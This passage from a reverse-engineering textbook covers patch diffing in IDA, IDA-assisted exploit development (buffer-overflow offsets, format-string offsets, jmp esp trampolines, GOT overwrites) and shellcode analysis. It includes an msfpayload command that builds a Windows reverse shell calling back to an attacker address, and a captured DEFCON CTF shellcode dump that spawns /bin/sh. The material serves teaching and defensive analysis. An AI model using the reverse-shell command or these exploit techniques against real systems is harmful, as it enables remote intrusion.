sions of the binaries being analyzed. Information extracted by the plug-ins is
stored in a backend database, and each tool provides a graph-based display
and can navigate through the differences detected during the analysis phase.
Turbodiff and PatchDiff2 are implemented as IDA plug-ins and display their
results within IDA itself. The ultimate goal of these tools is to quickly high-
light the changes made to patch a vulnerability in order to understand why
the code was vulnerable in the first place. Additional information on each
tool is available on its respective website.
Representative of the free diffing tools, PatchDiff2 is an open source
project offering compiled, 32- and 64-bit Windows versions of the plug-in
along with subversion access to the plug-in source. Installing the plug-in
involves copying the plug-in binaries into <IDADIR>/plugins.
The first step in using PatchDiff2 is to create two separate IDA databases,
one for each of the two binaries to be compared. Typically one of these data-
bases would be created for the original version of the binary, while the other
database would be created for the patched version of the binary.
Invoking the plug-in typically involves opening the database for the orig-
inal binary and then activating PatchDiff2 via the EditPlugins menu or its
associated hot key (default is CTRL-8). PatchDiff2 refers to the database from
which you invoke the plug-in as IDB1, or the “first idb.” Upon activation,
PatchDiff2 will ask to open the second database against which the currently
open database will be compared; this database is known as IDB2, or the “sec-
ond idb.” Once a second database has been selected, PatchDiff2 computes a
number of identifying features for every function in each database including
5. See http://www.zynamics.com/bindiff.html. Note that in March 2011, Zynamics was acquired by
Google.
6. See http://research.eeye.com/html/tools/RT20060801-1.html.
7. See http://corelabs.coresecurity.com/index.php?module=Wiki&action=view&type=tool&name=turbodiff.
8. See http://www.coresecurity.com/content/core-impact-overview/.
9. See http://code.google.com/p/patchdiff2. Note also that Alexander Pick has ported PatchDiff2 to
IDA 6.0 for OS X. For more information please see https://github.com/alexander-pick/patchdiff2_ida6.
Name PatchDiff2
Author Nicolas Pouvesle
Distribution Source and binaries for IDA 5.7
Price Free
Description Binary difference generation and display
Information http://code.google.com/p/patchdiff2/
486 Chapter 22
various types of signatures, hash values, and CRC values. Utilizing these fea-
tures, PatchDiff2 creates three lists of functions titled Identical Functions,
Unmatched Functions, and Matched Functions. Each of these lists is displayed in
a new tabbed window opened by PatchDiff2.
The Identical Functions list contains the list of functions that PatchDiff2
deems to be identical in both databases. From an analysis point of view, these
functions are likely to be uninteresting because they contribute nothing to
the changes that produced the patched version of the binary.
The Unmatched Functions list shows functions from both databases that
do not appear to be similar to one another according to the metrics applied
by PatchDiff2. In practice, these functions have either been added to the
patched version, removed from the unpatched version, or are too similar to
other functions within the same binary to be able to distinguish them from
corresponding functions in the second binary. With careful manual analysis
it is often possible to match pairs of functions within the Unmatched Func-
tions list. As a general rule of thumb, it is a good idea to manually compare
the structure of functions that have similar numbers of signatures. To facili-
tate this, it is best to sort the list based on the sig column so that functions
with similar numbers of signatures are listed near one another. The first few
lines of an unmatched functions list sorted on sig are shown here.
File Function name Function address Sig Hash CRC
---- ------------- ---------------- --- ---- ---
1 sub_7CB25FE9 7CB25FE9 000000F0 F4E7267B 411C3DCC
1 sub_7CB6814C 7CB6814C 000000F0 F4E7267B 411C3DCC
2 sub_7CB6819A 7CB6819A 000000F0 F4E7267B 411C3DCC
2 sub_7CB2706A 7CB2706A 000000F0 F4E7267B 411C3DCC
It is clear that the two functions from file one are related to the two func-
tions from file two; however, PatchDiff2 is unable to determine how to pair
them up. It is not uncommon to see multiple functions with identical struc-
tures in binaries that make use of the C++ standard template library (STL). If
you are able to manually match a function from one file to its corresponding
function in the other file, you may use PatchDiff2’s Set Match feature (avail-
able on the context-sensitive menu) to choose one function in the list and
match it to a second function in the list. Figure 22-1 shows the Set Match
dialog.
Figure 22-1: Manually matching functions
with PatchDiff2

Vulnerability Analysis 487
Manual matching begins when you choose one function using the Set
Match menu option. In the resulting dialog, you must enter the address of
the matching function in the file you are not viewing. The Propagate option
asks PatchDiff2 to match as many additional functions as it can, given that
you have informed it of a new match.
The Matched Functions list contains the list of functions that PatchDiff2
deems sufficiently similar, yet not quite identical, according to the metrics
applied by in the matching process. Right-clicking any entry in this list and
selecting Display Graphs causes PatchDiff2 to display flow graphs for the
two matched functions. One such pair of graphs is shown in Figure 22-2.
PatchDiff2 makes use of color coding to highlight blocks that have been
introduced into the patched version of the binary, making it easy to focus
on the changed portions of the code.
Figure 22-2: PatchDiff2 graphical function comparison
In these graphs, blocks X through [ are present in both functions, while
block \ has been added in the patched version of the function. During dif-
ferential analysis, matched functions may be of the highest interest initially
because they are likely to contain the changes that have been incorporated
into the patched binary that address vulnerabilities discovered in the original
binary. Close study of these changes may reveal the corrections that have been
made or safety checks that have been added in order to address incorrect
behavior or exploitable conditions. If we fail to find any interesting changes
highlighted in the Matched Functions list, then the Unmatched Functions
list is our only other option for attempting to locate the patched code.

488 Chapter 22
IDA and the Exploit-Development Process
Assuming that you manage to locate a potentially exploitable vulnerability,
how can IDA help with the exploit-development process? The answer to
this question requires that you understand what type of help you need in
order for you to make use of the appropriate features of IDA.
IDA is very good at several things that can save you a tremendous
amount of trial and error when developing exploits:
zIDA graphs can be useful in determining control flow paths as a means
of understanding how a vulnerable function may be reached. Careful
selection of graph-generation parameters may be required in large bina-
ries in order to minimize the complexity of generated graphs. Refer to
Chapter 9 for more information on IDA graphs.
zIDA breaks down stack frames to a great level of detail. If you are over-
writing information in the stack, IDA will help you understand exactly
what is getting overwritten by which portions of your buffer. IDA stack
displays are also invaluable in determining the memory layout of format
string buffers.
zIDA has excellent search facilities. If you need to search for a specific
instruction (such as jmp esp) or sequence of instructions (such as pop/pop/
ret) within a binary, IDA can rapidly tell you whether the instruction(s)
is present in the binary and, if so, the exact virtual address at which the
instruction(s) is located.
zThe fact that IDA maps binaries as if they are loaded in memory makes
it easier for you to locate virtual addresses that you may require in order
to land your exploit. IDA’s disassembly listings make it simple to deter-
mine the virtual address of any globally allocated buffers as well as use-
ful addresses (such as GOT entries) to target when you have a write410
capability.
We will discuss several of these capabilities and how you can leverage
them in the following sections.
Stack Frame Breakdown
While stack-protection mechanisms are rapidly becoming standard features
in modern operating systems, many computers continue to run operating
systems that allow code to be executed in the stack, as is done in a plain-
vanilla stack-based buffer-overflow attack. Even when stack protections are
in place, overflows may be used to corrupt stack-based pointer variables,
which can be further leveraged to complete an attack.
Regardless of what you intend to do when you discover a stack-based
buffer overflow, it is vital to understand exactly what stack content will be
overwritten as your data overflows the vulnerable stack buffer. You will prob-
ably also be interested in knowing exactly how many bytes you need to write
10. A write4 capability presents an attacker with the opportunity to write 4 bytes of his choosing
to a memory location of his choosing.

Vulnerability Analysis 489
into the buffer until you can control various variables within the function’s
stack frame, including the function’s saved return address. IDA’s default stack
frame displays can answer all of these questions if you are willing to do a little
math. The distance between any two variables in the stack can be computed
by subtracting the stack offsets of the two variables. The following stack frame
includes a buffer that can be overflowed when input to the corresponding
function is carefully controlled:
-0000009C result dd ?
-00000098 buffer_132 db 132 dup(?) ; this can be overflowed
-00000014 p_buf dd ? ; pointer into buffer_132
-00000010 num_bytes dd ? ; bytes read per loop
-0000000C total_read dd ? ; total bytes read
-00000008 db ? ; undefined
-00000007 db ? ; undefined
-00000006 db ? ; undefined
-00000005 db ? ; undefined
-00000004 db ? ; undefined
-00000003 db ? ; undefined
-00000002 db ? ; undefined
-00000001 db ? ; undefined
+00000000 s db 4 dup(?)
+00000004 r db 4 dup(?) ; save return address
+00000008 filedes dd ? ; socket descriptor
The distance from the beginning of the vulnerable buffer (buffer_132)
to the saved return address is 156 bytes (4 - -98h, or 4 - -152). You can also
see that after 132 bytes (-14h - -98h), the contents of p_buf will start to get
overwritten, which may or may not cause problems. You must clearly under-
stand the effect of overwriting variables that lie beyond the end of the buffer
in order to prevent the target application from crashing before the exploit
can be triggered. In this example, filedes (a socket descriptor) might be
another problematic variable. If the vulnerable function expects to use the
socket descriptor after you have finished overflowing the buffer, then you
need to take care that any overwriting of filedes will not cause the function
to error out unexpectedly. One strategy for dealing with variables that will be
overwritten is to write values into these variables that make sense to the pro-
gram so that the program continues to function normally until your exploit
is triggered.
For a slightly more readable breakdown of a stack frame, we can modify
the stack buffer–scanning code from Listing 22-3 to enumerate all members
of a stack frame, compute their apparent size, and display the distance from
each member to the saved return address. Listing 22-4 shows the resulting
script.
func = ScreenEA() #process function at cursor location
frame = GetFrame(func)
if frame != -1:
Message("Enumerating stack for %s\n" % GetFunctionName(func))
X eip_loc = GetFrameLvarSize(func) + GetFrameRegsSize(func)

490 Chapter 22
prev_idx = -1
idx = 0
while idx < GetStrucSize(frame):
member = GetMemberName(frame, idx)
if member is not None:
if prev_idx != -1:
#compute distance from previous field to current field
delta = idx - prev_idx
Message("%15s: %4d bytes (%4d bytes to eip)\n" % \
(prev, delta, eip_loc - prev_idx))
prev_idx = idx
prev = member
idx = idx + GetMemberSize(frame, idx)
else:
idx = idx + 1
if prev_idx != -1:
#make sure we print the last field in the frame
delta = GetStrucSize(frame) - prev_idx
Message("%15s: %4d bytes (%4d bytes to eip)\n" % \
(prev, delta, eip_loc - prev_idx))
Listing 22-4: Enumerating a single stack frame using Python
This script introduces the GetFrameLvarSize and GetFrameRegsSize func-
tions (also available in IDC). These functions are used to retrieve the size of
a stack frame’s local variable and saved register areas, respectively. The saved
return address lies directly beneath these two areas, and the offset to the
saved return address is computed as the sum of these two values X. When
executed against our example function, the script produces the following
output:
Enumerating stack for handleSocket
result: 4 bytes ( 160 bytes to eip)
buffer_132: 132 bytes ( 156 bytes to eip)
p_buf: 4 bytes ( 24 bytes to eip)
num_bytes: 4 bytes ( 20 bytes to eip)
total_read: 12 bytes ( 16 bytes to eip)
s: 4 bytes ( 4 bytes to eip)
r: 4 bytes ( 0 bytes to eip)
fildes: 4 bytes ( -4 bytes to eip)
The results offer a concise summary of a function’s stack frame anno-
tated with additional information of potential use to an exploit developer.
IDA’s stack frame displays also prove useful when developing exploits for
format string vulnerabilities. As an example, consider the following short
code fragment in which the fprintf function is invoked with a user-supplied
buffer provided as the format string.

Vulnerability Analysis 491
.text:080488CA lea eax, [ebp+format]
Y.text:080488D0 mov [esp+4], eax ; format
.text:080488D4 mov eax, [ebp+stream]
X.text:080488DA mov [esp], eax ; stream
.text:080488DD call _fprintf
In this example, only two arguments are passed to fprintf, a file pointer
X and the address of the user’s buffer as a format string Y. These arguments
occupy the top two positions on the stack, memory that has already been allo-
cated by the calling function as part of the function’s prologue. The stack
frame for the vulnerable function is shown in Listing 22-5.
X-00000128 db ? ; undefined
-00000127 db ? ; undefined
-00000126 db ? ; undefined
-00000125 db ? ; undefined
Y-00000124 db ? ; undefined
-00000123 db ? ; undefined
-00000122 db ? ; undefined
-00000121 db ? ; undefined
-00000120 db ? ; undefined
-0000011F db ? ; undefined
-0000011E db ? ; undefined
-0000011D db ? ; undefined
-0000011C db ? ; undefined
-0000011B db ? ; undefined
-0000011A db ? ; undefined
-00000119 db ? ; undefined
-00000118 s1 dd ? ; offset
-00000114 stream dd ? ; offset
-00000110 format db 264 dup(?)
Listing 22-5: Stack frame for format string example
The 16 undefined bytes spanning frame offsets 128h through 119h repre-
sent the block of memory that the compiler (gcc in this case) has preallocated
for the arguments passed in to the functions that will be called by the vulner-
able function. The stream argument to fprintf will be placed at the top of the
stack X, while the format string pointer will be placed immediately below Y
the stream argument.
In format string exploits, an attacker is often interested in the distance
from the format string pointer to the beginning of the buffer holding the
attacker’s input. In the preceding stack frame, 16 bytes separate the format
string argument from the actual format string buffer. To further the discus-
sion, we will assume that an attacker has entered the following format string.
"%x %x %x %x %x"

492 Chapter 22
Here, fprintf would expect five arguments immediately following the
format string argument. The first four of these arguments would occupy the
space between the format string argument and the format string buffer. The
fifth, and final, of these arguments would overlap the first four bytes of the
format string buffer itself. Readers familiar with format string exploits11 will
know that arguments within a format string may be named explicitly by index
number. The following format string demonstrates accessing the fifth argu-
ment following the format string in order to format it as a hexadecimal
value.
"%5$x"
Continuing with the preceding example, this format string would read
the first 4 bytes of the format string buffer as an integer (which we previously
noted would occupy the space of the fifth argument to the format string
should one have been required), format that integer as a hexadecimal value,
and then output the result to the specified file stream. Additional arguments
to the format string (the sixth, seventh, and so on) would overlap successive
4-byte blocks within the format string buffer.
Crafting a format string that will work properly to exploit a vulnerable
binary can be tricky and generally relies on precise specification of arguments
within the format string. The preceding discussion demonstrates that, in many
cases, IDA may be used to quickly and accurately compute required offsets
into a format string buffer. By combining this information with information
that IDA presents when disassembling various program sections, such as
the global offset table (.got) or the destructor table (.dtor), a correct format
string may be derived accurately with no trial and error as might be required
when using only a debugger to develop an exploit.
Locating Instruction Sequences
In order to reliably land an exploit, it is often useful to employ a control-
transfer mechanism that does not require you to know the exact memory
address at which your shellcode resides. This is particularly true when
your shellcode lies in the heap or the stack, which may make the address
of your shellcode unpredictable. In such cases, it is desirable to find a regis-
ter that happens to point at your shellcode at the time your exploit is trig-
gered. For example, if the ESI register is known to point at your shellcode at
the moment you take control of the instruction pointer, it would be very
helpful if the instruction pointer happened to point to a jmp esi or call esi
instruction, which would vector execution to your shellcode without requir-
ing you to know the exact address of your shellcode. Similarly a jmp esp is
often a very handy way to transfer control to shellcode that you have placed
in the stack. This takes advantage of the fact that when a function containing
a vulnerable buffer returns, the stack pointer will be left pointing just below
the same saved return address that you just overwrote. If you continued to
11. Readers wishing to learn more about format string exploits might again refer to Jon
Erickson’s Hacking: The Art of Exploitation, 2nd Edition.

Vulnerability Analysis 493
overwrite the stack beyond the saved return address, then the stack pointer is
pointing at your data (which should be code!). The combination of a register
pointing at your shellcode along with an instruction sequence that redirects
execution by jumping to or calling the location pointed to by that register is
called a trampoline.
The notion of searching for such instruction sequences is not a new one.
In Appendix D of his paper “Variations in Exploit Methods between Linux
and Windows,”12 David Litchfield presents a program named getopcode.c
designed to search for useful instructions in Linux ELF binaries. Along simi-
lar lines, the Metasploit13 project offers its msfpescan tool, which is capable of
scanning Windows PE binaries for useful instruction sequences. IDA is just as
capable of locating interesting instruction sequences as either of these tools
when given the chance.
For the sake of example, assume that you would like to locate a jmp esp
instruction in a particular x86 binary. You could use IDA’s text-search fea-
tures to look for the string jmp esp, which you would only find if you hap-
pened to have exactly the right number of spaces between jmp and esp and
which you are unlikely to find in any case because a jump into the stack is sel-
dom used by any compiler. So why bother searching in the first place? The
answer lies in the fact that what you are actually interested in is not an occur-
rence of the disassembled text jmp esp but rather the byte sequence FF E4,
regardless of its location. For example, the following instruction contains an
embedded jmp esp:
.text:080486CD B8 FF FF E4 34 mov eax, 34E4FFFFh
Virtual address 080486CFh may be used if a jmp esp is desired. IDA’s
binary search (SearchSequence of Bytes) capability is the correct way to
rapidly locate byte sequences such as these. When performing a binary
search for exact matches against a known byte sequence, remember to per-
form a case-sensitive search, or a byte sequence such as 50 C3 (push eax/ret)
will be matched by the byte sequence 70 C3 (because 50h is an uppercase P,
while 70h is a lowercase p), which is a jump on overflow with a relative offset
of –61 bytes. Binary searches can be scripted using the FindBinary function, as
shown here:
ea = FindBinary(MinEA(), SEARCH_DOWN | SEARCH_CASE, "FF E4");
This function call begins searching down (toward higher addresses)
from the lowest virtual address in the database, in a case-sensitive manner,
in search of a jmp esp (FF E4). If sequence is found, the return value is the
virtual address of the start of the byte sequence. If the sequence is not found,
the return value is BADADDR (–1). A script that automates searches for a
wider variety of instructions is available on the book’s website. Using this
12. See http://www.nccgroup.com/Libraries/Document_Downloads/Variations_in_Exploit_methods_
between_Linux_and_Windows.sflb.ashx.
13. See http://www.metasploit.com/.

494 Chapter 22
script, we might request a search for instructions that transfer control to the
location pointed to by the EDX register and receive results similar to the
following:
Searching...
Found jmp edx (FF E2) at 0x80816e6
Found call edx (FF D2) at 0x8048138
Found 2 occurrences
Convenience scripts such as these can save a substantial amount of time
while ensuring that we don’t forget to cover all possible cases as we search for
items in a database.
Finding Useful Virtual Addresses
The last item we will mention briefly is IDA’s display of virtual addresses in its
disassemblies. Situations in which we know that our shellcode is going to end
up in a static buffer (in a .data or .bss section, for example) are almost always
better than situations in which our shellcode lands in the heap or the stack,
because we end up with a known, fixed address to which we can transfer con-
trol. This usually eliminates the need for NOP slides or the need to find spe-
cial instruction sequences.
Some exploits take advantage of the fact that attackers are able to write
any data they like to any location they choose. In many cases, this may be
restricted to a 4-byte overwrite, but this amount often turns out to be suffi-
cient. When a 4-byte overwrite is possible, one alternative is to overwrite a
function pointer with the address of our shellcode. The dynamic linking
process used in most ELF binaries utilizes a table of function pointers called
the global offset table (GOT) to store addresses of dynamically linked library
functions. When one of these table entries can be overwritten, it is possible
to hijack a function call and redirect the call to a location of the attacker’s
choosing. A typical sequence of events for an attacker in such cases is to stage
NOP SLIDES
A NOP slide is a long sequence of consecutive nop (do nothing) instructions that
provides a wider target for hitting our shellcode when the address of our shellcode is
known to be somewhat variable. Rather than targeting the first useful instruction of
our shellcode, we target the middle of the NOP slide. If the NOP slide (and hence
the rest of our payload) shifts slightly up or down in memory, we still have a good
chance of landing somewhere within the slide and successfully running into our
shellcode. For example, if we have room for 500 NOPs as a prefix for our shellcode,
we can target the middle of the slide and still hit the slide as long as the address
that we guess for the middle of the slide is within 250 bytes of the actual address.

Vulnerability Analysis 495
shellcode in a known location and then overwrite the GOT entry for the next
library function to be called by the exploited program. When the library
function is called, control is instead transferred to the attacker’s shellcode.
The addresses of GOT entries are easily found in IDA by scrolling to the
got section and browsing for the function whose entry you wish to overwrite.
In the name of automating as much as possible, though, the following Python
script quickly reports the address of the GOT entry that will be used by a
given function call:
ea = ScreenEA()
dref = ea
for xref in XrefsFrom(ea, 0):
X if xref.type == fl_CN and SegName(xref.to) == ".plt":
Y for dref in DataRefsFrom(xref.to):
Message("GOT entry for %s is at 0x%08x\n" %
(GetFunctionName(xref.to), dref))
break
if ea == dref:
Message("Sorry this does not appear to be a library function call\n")
This script is executed by placing the cursor on any call to a library func-
tion, such as the following, and invoking the script.
.text:080513A8 call _memset
The script operates by walking forward through cross-references until
the GOT is reached. The first cross-reference that is retrieved X is tested to
ensure that it is a call reference and that it references the ELF procedure
linkage table (.plt). PLT entries contain code that reads a GOT entry and
transfers control to the address specified in the GOT entry. The second cross-
reference retrieved Y obtains the address of the location being read from
the PLT, and this is the address of the associated GOT entry. When executed
on the preceding call to _memset, the output of the script on our example
binary yields the following:
GOT entry for .memset is at 0x080618d8
This output provides us with exactly the information we require if our
intention is to take control of the program by hijacking a call to memset, namely
that we need to overwrite the contents of address 0x080618d8 with the address
of our shellcode.
Analyzing Shellcode
Up to this point, this chapter has focused on the use of IDA as an offensive
tool. Before we conclude, it might be nice to offer up at least one use for
IDA as a defensive tool. As with any other binary code, there is only one way
to determine what shellcode does, and that is to disassemble it. Of course,
the first requirement is to get your hands on some shellcode. If you are the

496 Chapter 22
curious type and have always wondered how Metasploit payloads work, you
might simply use Metasploit to generate a payload in raw form and then dis-
assemble the resulting blob.
The following Metasploit command generates a payload that calls back
to port 4444 on the attacker’s computer and grants the attacker a shell on
the target Windows computer:
# ./msfpayload windows/shell_reverse_tcp LHOST=192.168.15.20 R >
w32_reverse_4444
The resulting file contains the requested payload in its raw binary form.
The file can be opened in IDA (in binary form since it has no specific format)
and a disassembly obtained by converting the displayed bytes into code.
Another place that shellcode can turn up is in network packet captures.
Narrowing down exactly which packets contain shellcode can be a challenge,
and you are invited to check out any of the vast number of books on network
security that will be happy to tell you just how to find all those nasty packets.
For now consider the reassembled client stream of an attack observed on the
Capture the Flag network at DEFCON 18:
00000000 AD 02 0E 08 01 00 00 00 47 43 4E 93 43 4B 91 90 ........GCN.CK..
00000010 92 47 4E 46 96 46 41 4A 43 4F 99 41 40 49 48 43 .GNF.FAJCO.A@IHC
00000020 4A 4E 4B 43 42 49 93 4B 4A 41 47 46 46 46 43 90 JNKCBI.KJAGFFFC.
00000030 4E 46 97 4A 43 90 42 91 46 90 4E 97 42 48 41 48 NF.JC.B.F.N.BHAH
00000040 97 93 48 97 93 42 40 4B 99 4A 6A 02 58 CD 80 09 ..H..B@K.Jj.X...
00000050 D2 75 06 6A 01 58 50 CD 80 33 C0 B4 10 2B E0 31 .u.j.XP..3...+.1
00000060 D2 52 89 E6 52 52 B2 80 52 B2 04 52 56 52 52 66 .R..RR..R..RVRRf
00000070 FF 46 E8 6A 1D 58 CD 80 81 3E 48 41 43 4B 75 EF .F.j.X...>HACKu.
00000080 5A 5F 6A 02 59 6A 5A 58 99 51 57 51 CD 80 49 79 Z_j.YjZX.QWQ..Iy
00000090 F4 52 68 2F 2F 73 68 68 2F 62 69 6E 89 E3 50 54 .Rh//shh/bin..PT
000000A0 53 53 B0 3B CD 80 41 41 49 47 41 93 97 97 4B 48 SS.;..AAIGA...KH
This dump clearly contains a mix of ASCII and binary data, and based
on other data associated with this particular network connection, the binary
data is assumed to be shellcode. Packet-analysis tools such as Wireshark14
often possess the capability to extract TCP session content directly to a file.
In the case of Wireshark, once you find a TCP session of interest, you can
use the Follow TCP Stream command and then save the raw stream content
to a file. The resulting file can then be loaded into IDA (using IDA’s binary
loader) and analyzed further. Often network attack sessions contain a mix of
shellcode and application layer content. In order to properly disassemble the
shellcode, you must correctly locate the first bytes of the attacker’s payload.
The level of difficulty in doing this will vary from one attack to the next and
one protocol to the next. In some cases, long NOP slides will be obvious (long
sequences of 0x90 for x86 attacks), while in other cases (such as the current
example), locating the NOPs, and therefore the shellcode, may be less obvi-
ous. The preceding hex dump, for example, actually contains a NOP slide;
however, instead of actual x86 NOPs, a randomly generated sequence of
14. See http://www.wireshark.org/.

Vulnerability Analysis 497
1-byte instructions that have no effect on the shell code to follow is used.
Since an infinite number of permutations exist for such a NOP slide, the
danger that a network intrusion detection system will recognize and alert
on the NOP slide is diminished. Finally, some knowledge of the application
that is being attacked may help in distinguishing data elements meant for
consumption by the application from shellcode meant to be executed. In
this case, with a little effort, IDA disassembles the preceding binary content
as shown here:
X seg000:00000000 db 0ADh ; ¡
seg000:00000001 db 2
seg000:00000002 db 0Eh
seg000:00000003 db 8
seg000:00000004 db 1
seg000:00000005 db 0
seg000:00000006 db 0
seg000:00000007 db 0
seg000:00000008 ; --------------------------------------------------------------
seg000:00000008 inc edi
seg000:00000009 inc ebx
seg000:0000000A dec esi
... ; NOP slide and shellcode initialization omitted
seg000:0000006D push edx
seg000:0000006E push edx
seg000:0000006F
seg000:0000006F loc_6F: ; CODE XREF: seg000:0000007EÈj
seg000:0000006F inc word ptr [esi-18h]
seg000:00000073 push 1Dh
seg000:00000075 pop eax
Yseg000:00000076 int 80h ; LINUX - sys_pause
seg000:00000078 cmp dword ptr [esi], 4B434148h
seg000:0000007E jnz short loc_6F
seg000:00000080 pop edx
seg000:00000081 pop edi
seg000:00000082 push 2
seg000:00000084 pop ecx
seg000:00000085
seg000:00000085 loc_85: ; CODE XREF: seg000:0000008FÈj
seg000:00000085 push 5Ah ; 'Z'
seg000:00000087 pop eax
seg000:00000088 cdq
seg000:00000089 push ecx
seg000:0000008A push edi
seg000:0000008B push ecx
Zseg000:0000008C int 80h ; LINUX - old_mmap
seg000:0000008E dec ecx
seg000:0000008F jns short loc_85
seg000:00000091 push edx
seg000:00000092 push 'hs//'
seg000:00000097 push 'nib/'
... ; continues to invoke execve to spawn the shell
498 Chapter 22
One point worth noting is that the first 8 bytes of the stream X are actu-
ally protocol data, not shellcode, and thus we have chosen not to disassemble
them. Also, IDA seems to have misidentified the system calls that are being
made at Y and Z. We have omitted the fact that this exploit was targeting a
FreeBSD application, which would be helpful in decoding the system call
numbers being used in the payload. Because IDA is only capable of annotat-
ing Linux system call numbers, we are left to do a little research to learn that
FreeBSD system call 29 (1dh) is actually recvfrom (rather than pause) and sys-
tem call 90 (5Ah) is actually the dup2 function (rather than old_mmap).
Because it lacks any header information useful to IDA, shellcode will
generally require extra attention in order to be properly disassembled. In
addition, shellcode encoders are frequently employed as a means of evading
intrusion detection systems. Such encoders have an effect very much like the
effect that obfuscation tools have on standard binaries, further complicating
the shellcode-disassembly process.
Summary
Keep in mind that IDA is not a silver bullet you can use to make vulnerabili-
ties pop out of binaries. If your ultimate goal is to perform vulnerability anal-
ysis using only IDA, then you would be wise to automate your efforts to the
maximum extent possible. As you develop algorithms for analyzing binaries,
you should always consider how you might automate those algorithms in
order to save time on future analysis tasks. Finally, it is important to under-
stand that no amount of reading through the best books available can make
you proficient at vulnerability analysis and exploit development. If you are
interested in developing your skills, you must practice. A large number of
sites offer practice challenges for just this purpose; an excellent starting
point is the Wargames section at http://www.overthewire.org/wargames/.

JMP
EBP
SUB
REAL-WORLD IDA PLUG-INS
Given the variety of uses that IDA has been
put to over the years, it should not be sur-
prising that a large number of plug-ins have
been developed to add capabilities that people
have found useful in their particular applications of
IDA. If you decide that you would like to take advantage
of other people’s work, know that there is no one-stop shop for publicly avail-
able plug-ins. The three principal locations where you may find references to
plug-ins are the Hex-Rays download page,1 the OpenRCE downloads page,2
and the RCE reverse engineering forums.3 Of course, spending a little time
with Google doesn’t hurt either.
As with any other piece of publicly available software, you may face some
challenges while attempting to install third-party plug-ins. In cases where
plug-in developers have elected to publish their efforts, plug-ins are distrib-
uted in the form of source code, a compiled binary, or both. If forced to
1. See http://www.hex-rays.com/idapro/idadown.htm.
2. See http://www.openrce.org/downloads/.
3. See http://www.woodmann.com/forum/index.php.

500 Chapter 23
build from source, you must deal with the make files (or equivalents) sup-
plied by the plug-in’s author, which may or may not work with your particu-
lar compiler configuration. On the other hand, if a plug-in is distributed in
binary form, it may have been built with a version of the SDK that is incom-
patible with your version of IDA, which means you will not be able to run the
plug-in at all until the author elects to release an updated version. Finally,
the plug-in may have external dependencies that must be satisfied in order
to build it, run it, or both.
In this chapter we will review several popular IDA plug-ins; their pur-
pose; where to obtain them; and how to build, install, and use them.
Hex-Rays
Perhaps the granddaddy of all IDA plug-ins, Hex-Rays is a decompiler plug-in
capable of generating “C-like pseudocode”4 for functions in compiled ARM
or 32-bit x86 binaries. Hex-Rays is a commercial plug-in created and sold by
the same company that produces IDA. The decompiler is available for all 32-
bit versions of IDA. Hex-Rays is shipped in binary form only, and installation
is performed by copying the supplied plug-in into <IDADIR>/plugins. A man-
ual for using Hex-Rays is available online5 that provides a nice overview of
using Hex-Rays and that contains some documentation for the Hex-Rays
SDK6 used to create decompiler plug-ins.
Once installed, the decompiler is activated via ViewOpen Subviews
Pseudocode (hotkey F5) to decompile the function containing the cursor or
via FileProduce FileCreate C File (hotkey CTRL-F5) to decompile all
functions in the database and save them to a file.
When you generate pseudocode for a single function, a new subview
(tabbed window) containing the decompiled function opens in the IDA
display. Listing 23-1 shows an example of pseudocode generated using Hex-
Rays to examine a Defcon 15 Capture the Flag binary. Each time you generate
pseudocode for a function, Hex-Rays opens a new tabbed window to display
the result.
signed int __cdecl sub_80489B4(int fd)
{
int v1; // eax@1
signed int v2; // edx@1
char buf; // [sp+4h] [bp-208h]@2
char s; // [sp+104h] [bp-108h]@2
v1 = sub_8048B44(fd, (int)"Hans Brix? Oh no! Oh, herro. Great to see you again, Hans! ", 0);
v2 = -1;
if ( v1 != -1 )
{
recv(fd, &buf, 0x100u, 0);
snprintf(&s, 0x12Cu, "Hans Brix says: \"%s\"\n", &buf);
4. See http://www.hex-rays.com/decompiler.shtml.
5. See http://www.hex-rays.com/manual/.
6. See http://www.hexblog.com/?p=107. Not to be confused with IDA SDK.

Real-World IDA Plug-ins 501
